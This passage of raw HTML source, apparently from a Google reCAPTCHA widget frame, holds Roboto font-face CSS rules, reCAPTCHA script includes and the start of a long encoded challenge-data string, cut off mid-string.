  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ExxSeFnTwWNeFNOqIYaYgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ExxSeFnTwWNeFNOqIYaYgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ExxSeFnTwWNeFNOqIYaYgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8O2BcOHwqzDvMK6w5/DoxwCw5vCs8KewpILw6jCnSjCm8OIwp7CgMKDwqcuGyXCsElyasOuU8KgaMKCB8O0XsO7w5Z6EAXDmMK8bMOWeTt3A8Kvw7YLw63CrcKgwqcww7LDicO7w7/Ds2dsQxtaVDxAKy7Dl8O0w6DCrcO8VTxEACbCtMKGKlNTw75ZYFhYw7QbQy9YF8KXw7/Coi0zaMOmT8OLY8K2w6hLw7PDrShAw5vDpsOaYcKWFcKKGcO/[base64]/DmMOLw6IfeCjCkWHCg3QHwq9qdcKZB8KzFV7Dv8KcwrgawqZuXlXCo0fCmcK8GzBSAQwWOk3ClMKLwp45w5rCjcK5wpwgPSczP3ksY8O1KcOCw515U8Kgw7kYwo1bw7nDiQ/[base64]/wpcXUGRhw6oQwq7CqMOiw4dzB8KRSsODDMK+A1fChUTDuwMtw7vCtsOzbjY+QmrDvBIgL2PCusKYT2HDoDnDlUfCgmoNw6VabD/CqcOpWcKNw6fCpMK1w5XCh18/JMKSfSHDocKcw6XCjyHCiTrClsOyWMOXVcKNw7dbwr/[base64]/dAHCqU5fU8KoLsOANMOrw6LCgsOFfDESw4zCgMOmw7wvfEx2cmHCtwxRw6TDncKPeETCpFBtMiTDnXzDjsK/DwAzFQjDvU5ew5kowqPDncOgwrnDt17Dk8OGMMOFw5HCvSELwo3ChU/DoXAWdXrDlz4rwqMyNsOPw48Ww45Uwrwrw7Apw7BWDcK8w59Pw6LDjw0LJx7DhMKzbcOAD8O5wpMHJcO9Sz7CoQcxwq3ClB/[base64]/[base64]/ClQLDr8KEMMOiwrlTcGUhwqkUXkskS8O9d1QowpHDsz1twqtNTsKHKggTD8OPw73Dg8OAwojDsMOiZsOLw4wrTcKBw4jDp8OtwprDr2o/WD3DgEF8wpfCtXLDuTYEwpg0EsOMwr/DlcOzw6zCi8OTKV3DgDsPw6/DssO6DsOxw5w7w4/[base64]/wrTDhRPCugnDl19hfcKdw7omX8KtwrIAfVbDosOMGjlUAcKuw6nDjBjCmic1CllIw6bCncO+WsOtw5NFwpxewrUlw7dOYcKKw5bDmcOPLj/DkMOpwq/CisOHGXnCiMKnworClmnDhkrDjcOzYxoNe8K7w6Buw6/DgQPDtMORC8KBcRDDlGHDqMKQEcO6LUcJw641YMOrwrslM8OXLRAEw5TCssOhwrR5wqgSVkzDi3sZwonDtsKwwq/DvsKuwo9TMizCnMK6BUgFwqvDtsKQKSE2HMKbworCqkvCkMODfHdbwrzCoMKJZsOyaxLDn8OtwrrCgMOiw4nDuUBewr1aWw5Pw6ttVUcYNlHDq8OXCU3CrnHChWnDksOjO1XCh8KCEjDCllvCj39/OsOzw7LCvWLCog0MExDCszrCqsKIw6AbJhVVdcOHZcOUwoTClsOPegrCmzLCgcOqB8O1wrjDqcKzWUHDvHjDriF8wpvCq8OvR8OqVhxdV0bCksKLPMOSC8KYU3jCtMKxCsKqWnXDnSTDs8KlMMK2wq9owq/CksKOw4jCty5JJlXDqDQSwr/[base64]/CksOcCsKNw7nDqcOhEcOHwozCssOkw6bDqSlKBkcyw5zCjR3CiV90w6YZaA9ZwrVaWcOdwrYnwojDiMKYeMKhGnxkU3zCp8OgJA9CCMO7wo0YHsO4w73DuXVqc8KFNcOxw7nDlVzDiMO2w5pHLcKcw5jCvSJXwpHDssOKw6kxJmEPKcKDNx/Dj1ILwoZ7wrPCqA3DmV/DhMKGw6M3wp/[base64]/DlHNMMcK5w6vDsglebsK2PsO+w4poScODwpJRRG4tw6g4OELDqsOpw5J3OFXDiEgTBkvDt202LsOvw5DCuVcrwpjDg8OUw6ZTOMOKw53CsMOOL8OIwqTDrjfDgE0BYMKBw6h8w4ZWacK0wrsacsOIw77Cu3dyOj7Dt2I7cXYyw4bDvWLCiMKdwp3Do1x/FsKtQFHConjDlxbDjyHDvDXDkMK5w5DDvAd5woA3DcOGwpDCrGLDmsOlWMOfwr/DoCxmNX/Dp8O9w6jDv3EwamPDksKMecKOw55YwoLCoMKDUkjChU7CphnCr8KqwoDCogNYXsOWEsOLAMKBwq1PwpLCgxvDrMOlw4oUNMKueMKhTMKTXsKlw5R3w4lPwpV1esOJwqXDgcKnw5ZLwqTDvcOgw4ZRwoo/wq4mw4vDpQNJw4dDw4XDr8KWw4fCtTDCqGDCnAbDmAPDkMO7wpvDmsKlwopAPQIRL25WYFrChSrDo8OVwqnDm8KHWMKKw5kobTPCk0U3FD7DhlNofsO4LMOzBDLCiGHDugnCmXzDsxjCusOxFnh/w5DDpcOyIXnCj8KmQ8Oowrt6wpTDlsOkwpPCjsONw4HDpMKlM8KEbCbDqMKRUisYw4XDrHvCgMK/FcOlw7dbwpXDtsO4wqc/w7LCgGIdYcOfw7oVUH17VDgzDm1vacOSw7IGbjnCvxnCkDo9GW7CmcO8w5hCZl1EwrYvQm16AwtQwqZWw5kNw4wmwpvCuCPDpBXCtR/[base64]/wrPCmsOnM3zDgcOJwqYew7zDqsOKwoHCqxzDo8K7wpfCuxfCo8KlwqTDn1TDqMOqTinCkMOJwr/DqmXCgRLDrQRww6JVIMKIeMObwqnCnEbDl8Oow6t2RMK6wqbChMKvTXk+wqXDlXXChsOxwo1fwoozIsKwB8KkJsOxbzYYwoklVMKbwqzCrEvCnB9MwpLCoMK+BMOKw4oCfsKbaREjwr9Uwr42fcKgHMK+UMOhWipSwrXCsMOxFlMVfH9/Mk14Y0vDsF0BUcKBdMKqw7rDqMKackRdYcOjAzkve8KNw4fDrydMwrwJdA/CmU5wbWbCn8OXw4fDqsKTDRHCsllcJADCsnjDh8KfHHvCrXITw7nCrcK7w5bDoBfDu28Kw4LCpcKiwo1mw4zCjMOtIsOdLMKEwpnCl8KDCW9sCn/Cn8KOKsOuwpA9HMKvP1bDosOULsKZBUzDoXzCmMOtw57CmV/[base64]/wr7Ct1Ncwq9Kwpk/[base64]/DrcOawrjCnyLDm1BgJMKuU8KzRcKuTsOpwoXCgi5PwpjDkj1/w5QUwrAdw7nCj8Ohwo7Dr2jDsXrDusOUajfCkWXDg8OLE1Qlw498w7nCoMKOw5ReQQnCj8ODCxMjEkAeMMOwwrJew7phIG5Zw6ldworCrcOFw4bDkMKGwrB/c8Ofw4pEwrHDvcOdw6BiQMO1Q3PDkcOIwo5lD8Kew7XCocKAc8KCw4Bpw7dLw61KwprDmsKZwroqw5DCk0LDkV0uw7XDqlrCrA1hTUjCp3HDksKLw43ChHXCpMKPw7fCq0PDvMOoeMOqw7/CnsOwIjlNwpTCvMOhTUbChl94w7nDny4qwqBJCVjDqwJGw4FNDinDgUrDlmXCgwJlFmACE8Oow5NeG8KUECzDlMOQwpvDocO5YsO4YMKhwpvCmT/Ch8OoMHEew4/Cri7DhMKzMsOUXsOmw7fDt8KJOcK/[base64]/CpMOSOcO2wr8ZJsKoCcKIccOwInQrwp/[base64]/Dk8KSw5TDhkEfJlxJfcOJPMOHHcOlw4PDgxhewpLCu8OweWs6dcOkRsOjwpjDvsOjDxnDtMKTw7s/[base64]/DvWnCvDVbT8Oww55uwrNPWsK/[base64]/DozzCocOLwoJrwrfCpMOwIx/CpCMNV8OvfsOOBjDCqwcqP8Oqc0rCs1DDiWMHwoR8W1fDoXF8w50ffwrDtEDDgMKWQjTDvwzDsnXDn8OYMFNQLWo8wppJwo03w652ZRZtw4rCr8K0w5/Dmz4Qw6YPwpLDmcOCw6Erw4fDpsOwf3tfwpp8Qg1xwqvCp19iecOcwqvCp1xUdW7CrlIyw4zCiEB9w6vCpsOwYytpRDDDnz3CjjAUVDF/woVFw4E/GMOvw6bCt8KBfgk4wr1ecC7Ct8O9w6wXw6Vnw5nCtDTCrcOpFyDDuGR5TcO5PDPDjTM1XMKfw4dZIXhKeMO/w4V3JsKMF8OIMlxWKH7CoMOTY8OucH3CkcOfBSbDiF/Cn2kcwrPDh00yEcOhwqXDk1Y5LAs6w4zDq8ORRQU1O8OVCcKFw4DCuXPDscOkLMO4w4Nyw6HCksKxw77DlHHDgU/DncOCw7LColXCm2XCqcKyw4olw6d7wo9PWwoxw7TDosKsw7YWwojDj8KqdsOywpZqKsOsw7QvFTrCuHFWwqhCwpUFw6khwonCjsOBLmXCiWfDpA/CiRHDmcOBwqLCucOIAMO4esOYeHxIw6pKw4LCqU3DksKaCsOXw4F+w6XDgUZBMybCjhfCiDhKwozDjTY0LR/Dl8K/eBpqw6h3QcOaR1fCo2dtE8OvwoxZw6rDjcOAc0rDhsOxwrFwDcODWn3DvB88wqhaw5psAGscwoTDgMOWw7oFKT5PEzXCicKdJ8KfQcOmw7RJbjsdwq4/w6vCgEosw6rDtcKZJMOLUsKtMMKFclHCp29gc2/DpcKMwp03AMKwwrXDiMOkd3jCsD7CjcOqBcK8w4opwofCosOXw4XDj8OMY8Oxw6TDomcRacKMworCjcOeb1nDrHgPJcOoH2BRw4jCl8OuXmHDpXV4cMO4wrp7bXB1cRXDkMK5w7ZqTsO7NifCsiHDi8KMw41cwqwYwprDuwnDkmMywp/CnsOowqVvJsOTU8OnOQLCt8OfFGIVw71qBkwwdhfDmMKZwpV+Nw5wLMO3wo7CsGjDvMK4w49HwpN+wpLDgsKqAGdoBMOIIkTDvSnDhMOxwrV6CnrDr8KbczfCu8Kfw6wzwrZowo1wWVbDisOPacKgd8KBInhnwrPCs2VlDgXDg1FjK8K5HhV6w5PCs8KxEW/DhsKeI8Kdw7HCtsOIP8OLwqgiwqnCq8KzMMOHw6XCnMKNSsKhCnbCqxTDhjo/DMK9w5HCp8OUw5BWw5A0L8KOw7BFIyjDhiJTKMOdL8KdUjU4w6VzVsOOYsK/[base64]/UUvCuCXDjcOiwo07w5DDvcOEwprDjhjDrRvCqADDl8O3wpRFw7gzVcKUwqhcQAgbS8KUDUFWIcKMwqxGw6TCoxDDsVDDnGjDvsKWwpDCo3zDrsKowqLDmT/DhMOYw6XCrwkSw7Qtw6VZw4kfeGpXK8KJw7Edw6DDisOjwqnDtMKuexbCoMK0eUwTX8KtfMKEUMK9w6l/EMKKwpMYDB/[base64]/[base64]/CiS7Dn8KRLHckLcKvw6jDvldxwovDmsOew5DDucK2OWzCvFhsdi54ZzbDpHDCq3nDjWUJwq0Nw4TDksOmWmU2w4rDo8O3w7M6U3XDoMK/TMOOR8OwA8Kbwoh1AlsVwokUw6/[base64]/CijwaNcOMbTLCqTxoaiDChcKLfG7ChU0JwplNNsObZMKnworDt8O5woFVwo/DiCXCncO5w4jClXgywq/CpsK4wo5GwpJZHsKLw44kAMOXQ0wywo7DhMKrw6lhwrRBwprCvcK4WsOePMOoP8KdKMKBw7cxKyjDrU3DrcOEwp51a8OoVcOXOSPCvMKYw40qw53CuEfDtnHCr8OGw5pHw6NVYMKCwrDCjcOBWsO/McOVwo7DvTMbw4phDgRSwrBowqIWwqkgUCsSwrDCuxMSesKMw51Cw6PDtDPCsRVvK33DmWXCm8OUwr5pwrrCnhPDgsO+wqbClMOLVSVawp7CosO8U8KZw4DDmRXCtULClMKLw57DhMKSNG/DoWDChnPDj8KhH8O/SkVeWHYawpHChStxw6XDrsOwW8Otw4jDkBJjw7p5S8KgwrQiJjZCJwnCpXbCuUBrZsO7w5UnfcOSwptzUGLCtzU4w7PDpMKNP8KqVcKIGMObwpnCgMO8wrtPwoFFaMOxblfDvE1yw57DoA/DsxEiw4MdAMOdwqt6wo3CucO9w70AUTVVwo/[base64]/PVs5w6IPCGckw6LDnRXDpxbCrsKNw7MtMEfDgMK+BcOewqZ+BXTDmMKaHMKNw4zCpMOUXMKBARgMSMOCdDMWwpLCl8KDDsK0w6sfO8OrR2cmRnwMwrhcTcKLw6HCnErCgyPDgHwowr7Dv8OLw7TCqsOcbsKtaRoOwpEUw4wZf8Kkw5lHfDQuw5FQfBU/HcOTw5/Cn8OrcMOMwqXDkBfDgj7CnTvDjBVPU8K8w7MQwrY0w5YrwoBBw7bCvQHDsU9xJAt2TzXDqcOgb8OOeH/Cm8K2wrJOMgIdJsOswptZIVw3wqdqFMO0wqEnF1DCi2HCqcK3w7xgc8KfPMOzwpTChsK4woMASsOcEcOwPMK9w5tFAcKJJV99DcKUaE/DkcO2w4V1K8OJBDvDpcKjwo7DgMKNwptCIX5aMEsiw5rCuCAxw5o4OU/DuC7DrMKzHsOmw4nDqV1NTX3CoEDCl07Dr8OPTcKTw7XDpyLCrjzDksONYHBibsOXBMKHZD8TFAR5woTCi0Vrw5rCl8K9wrMqw7jChcOPw5YVEHMyFcOWw6/DjUNmFMOVHzNmDCgCw40UOcOQwp/[base64]/[base64]/CjMKxIMKKIwNvwpDCqcOOKcK9w6kKwoRtaRdfw63DvwgKKsKfHcKhbzMbw4ALw7/CjMOhPcOVw7xCIcOtLsKpawNUwr/CrMKlAMK9NsKLecOcUsOeTsKxBigrZsKdwr0Lw43DnsK6w4ZlfRXDt8Orw63Ckh1sTg0ewoDCvU4Jw7PCqHfDksOow7oHYBbDpsKwCQrCu8KEcW/DkALCg0YweMKrwpHCpcKywqFVcsKiQ8KdwrYnw5DCmGV/K8OgecObZDlqw7XDhXxnwqEVKsODAMOWIRLDhEQAS8O5wrTClzDCjcOnaMO4QCgYLXwuw615JibDrGVkw4TDpT/ChE9OSCXDigLCmcOcw6gXwobDscOjBMKVXDoZAsOPwqYkaBrDq8K0ZMK/wqHDh1JNOcOnwq8rOMK6wqYrWg8uwrxLw5bDhnBpasKww7LDnMOzDMKEw5V8w5tIw7pbwqNeNSZVwo/CpsOgCCHChzNZTsOdFMKsKMK6w4g/[base64]/CoR/DnnJGw4zCpy59R8O7MhbCgk/CmmdPOmfCusOpwpdqLMOoJ8K/[base64]/KVXDqknDhjkEW8OIw4cjw4DDu0PDq3nDpGbCiHXDj3TDtcKRCsKiISpDw6s/[base64]/CnMOFWcOoe2TCvsOZwpjCixMVwpjDiEkDwqvChTkdw4HClcKQwqp8w5oawrXDicKBT8Omwp3Dt3Y5w58vwrdNw4PDtcKQw6oUw6wzJcOgJ3zDsV7DuMO9w7Azw6gCw4Fpw5I5XS13NMOqP8KrwpojMGzDpQHDhMOXQVdqCsO0MW5/w4gNw7zCisO9w6XClcO3OcKfUsO8aVzDv8KeN8KCw7rCo8OMJcO0w6bCgljDtizCvi7DoWkED8K2RMOgWz/CgsOZDl1Yw5rChRHDjW8Awr/Cv8KZw64qw67Dq8OCV8OJIcK6NcKFwrYrPQjCn11/Sh7CgsO0TCU4M8OAwo0BwrJmasOCwoIUwq4WwqkUeMOBO8K6w7ZaVTN5wopswp3ClcO6YMOiNjjCtcOQw7t6w77DjsKiaMOZw4vDvsOhwp0jwq7DtcO/G3vDi2wowp3Dv8OGZUl8e8OIGWvDmcKCwrpew5TDjsKZwr4HwqLDnFtUw6xJw6U4w6gnYBvCv1/CnVjCi3rCn8OQR3bClmoSaMKmV2DCosO8w6ZKBA84b1d1F8Oiw4XCmcOSG3fDrwIxFVYWfVrCnSRIegYwRQcgD8KOFF/Dm8KyN8KKwrTDj8KHZk4IcBLCoMOsesKiw7nDiELDr0LDtcOXwo3Ctz1KLMKqwrnCkA/CgnDDtMOowqPCmcOfb2YoY1LDoQYmUi8HNMK+w6zDqH1beWBFZRnCo8K6bsOhQ8OiEMKtfMO1w7NKaQPDtcOHXn/Do8KSwps/F8OrwpRuwpfCgjRPw6nDhxYwMMOxLcKOZMO2GUHCq17DkR1zwpfDpynCsFcCMXjDlcK2asOvfSjDvklhLMKXwrdCKCHCnRZRw5huwr/CgcOrwrEpRkTCvTzCrQ4lw6zDoBMkwpHDq1Fawo/CsGFNwpLCgAMrwp0Ww5UmwqwKw7VZw6AnM8KYwrPDvQ/CkcO1JsKWTcKnwrrDiz0jSiMHA8KYw5bCrsObA8KUwpt4wp8DBRFEwqzCsXUyw5nCjSxsw7TChUF7w4Maw7HDjxcFwr0dwq7Ck8KvdiPDjigMRcODfMKEwqDCiMOGakEsMMO/[base64]/Dk8O8w7AIN8ObPMKCCcKvw7RgNcK6w6HCuMObb8KxwrDClcK1HgzDssK7w7s9AGHCvDPDhyAAH8OnZVsnw4LDomHCn8OlCmjCjAdmw45UwqPCu8KMwp/Cm8KAdCbDsV7CpMKTw5HCh8OzYMKDw6EWwq/CgsKABkk5b2EXTcKjwrHCiXbDpgXDsjMMwqF/wrHCjMOuUMKlWA7DrndLYMOnw5XCnWxsYlEDwpHDkTRRw5xSYXvDvyHCkFkac8K+w6/CnMKSw54TX3jDkMOQw53CmsKlKMOMc8Oqf8Knw5TDq1vDpiHDsMO+CsKgNQPCsgxVH8OQwqkXHsOjw68QRMK/wo5yw4BLNMOSwrPDoMKldWYvw6bDrsKcAxHDv2PCosOCLTrDgXZmK2tvw43Cg17DkhDDrS9Jd2DDuyzCvGpKehwlw7LDjMO0alvDoWJyDw5OeMOmw6nDhw9kw7sPw5M1wpsLwpTCqMONGhfDl8ObwrclwpjDiWMOw6EARQtTS27DtTfCpVJhwrgZfsO+XxAIwr/DrMO1wonDgHwaIsKBwqxUTGsZwoDClMKBwrbDiMOiwpfCjcOZw73DpsKBdkNLwrLCsy1Vfw3DusOsXcOTw4HDvMKhw752w7LDv8KBwofDmcOOBkbCjHR5w6/CiCPCjkzDl8Ovw5suWsOSCcKBNEXCnCgRw4/[base64]/Du8KUa3zCkFQIaMKJwrHDpcKqwoJXBAYfDxLCsCtOwqnCiGQDw7